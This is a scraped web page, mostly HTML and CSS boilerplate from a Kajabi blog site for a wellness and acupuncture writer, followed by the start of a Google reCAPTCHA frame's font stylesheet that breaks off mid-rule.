<h4 style="text-align: center;">These writings are for you.</h4>
<p style="text-align: center;">Open the gateway and receive my monthly lover letter of earth-honoring missives.
<script src="https://www.kendraward.com/forms/149844/embed.js">// <![CDATA[

// ]]></script>
</p>
<hr /></div>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: center;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: #2980b9;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color: #2980b9 !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: #2980b9;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: #2980b9;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"></p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.kendraward.com/blog">All Categories</option>
        
          
            <option value="https://www.kendraward.com/blog?tag=acupuncture+points">acupuncture points</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=alive">alive</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=altars">altars</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=ancestors">ancestors</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=auspicious">auspicious</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=autumn">autumn</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=beauty">beauty</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=bees">bees</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=belonging">belonging</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=beneficial+presence">beneficial presence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=body">body</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=book+reviews">book reviews</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=boundaries">boundaries</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=breath">breath</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=busyness">busyness</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=changemakers">changemakers</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=clan">clan</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=confidence">confidence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=dark">dark</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=divine+feminine">divine feminine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=divine+masculine">divine masculine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=earth+element">earth element</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=earth+medicine">earth medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=ecological+self">ecological self</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=energy+hygiene">energy hygiene</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=essential+oils">essential oils</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=everyday+magic">everyday magic</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=feeling">feeling</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=feminine">feminine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=fierce+feminine">fierce feminine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=fire+element">fire element</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=flow">flow</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=flower+essence">flower essence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=forest+magic">forest magic</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=freedom">freedom</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=great+mystery">great mystery</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=grief">grief</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=haptic+wisdom">haptic wisdom</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=healing+path">healing path</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=heart">heart</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=hope">hope</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=inherently+complete">inherently complete</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=inner+healer">inner healer</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=instinct">instinct</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=kidney+energy">kidney energy</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=land+alchemy">land alchemy</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=late+summer">late summer</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=letting+go">letting go</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=liminal">liminal</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=listening">listening</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=liver+energy">liver energy</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=loss">loss</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=lymphatics">lymphatics</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=march">march</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=medicine">medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=meditation">meditation</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=metal+element">metal element</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=mothering">mothering</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=mystical">mystical</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=nature">nature</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=nourishment">nourishment</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=ocean+medicine">ocean medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=owls">owls</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=paradigm+shift">paradigm shift</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=podcasts">podcasts</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=presence">presence</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=relatedness">relatedness</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=resilience">resilience</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=resourced">resourced</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=rhythms+and+cycles">rhythms and cycles</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=rose+medicine">rose medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=sacred+rest">sacred rest</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=samhain">samhain</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=shapeshifting">shapeshifting</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=sky+medicine">sky medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=somatics">somatics</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=soul">soul</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=spiral">spiral</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=spring">spring</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=summer">summer</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=throwing+thunder">throwing thunder</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=transformation">transformation</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=trauma">trauma</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=tree+teachers">tree teachers</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=trust">trust</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wake+up">wake up</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=water+medicine">water medicine</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wild+foods">wild foods</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wilderness">wilderness</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=winter">winter</option>
          
        
          
            <option value="https://www.kendraward.com/blog?tag=wood+element">wood element</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kendra Ward
</span>
</div>
          
      
        
            <div id="block-1619559749198" class="footer__block ">
  <style>
  .social-icons--1619559749198 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1619559749198 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1619559749198.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1619559749198.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1619559749198 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1619559749198" kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/kendraward.rewild"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/kendra.a.ward/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCPZtM4FmHlb2wYiqqj1THzw/featured"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1619559749198_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>
















  </div>
</div>
</div>
        
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621526394722, [data-slick-id="1621526394722"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621526394722, [data-slick-id="1621526394722"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621526394722 .block, [data-slick-id="1621526394722"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621526394722, [data-slick-id="1621526394722"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1621526394722"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1621526394722_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1621526394722 .link-list__title {
    color: ;
  }
  #block-1621526394722 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1621526394722_settings_menu">
    
      <a class="link-list__link" href="https://www.kendraward.com/about" >ABOUT</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/in-person-work-with-kendra" >ACUPUNCTURE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/schedule" >SCHEDULE</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/podcast" >PODCAST</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/blog" >BLOG</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.kendraward.com/pages/privacy-policy" >Privacy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/placeholder.png?17617513437816918" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147796604/assets/scripts.js?17617513437816918"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cua2VuZHJhd2FyZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dn6jjf8tzvzg
body_size: 49528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
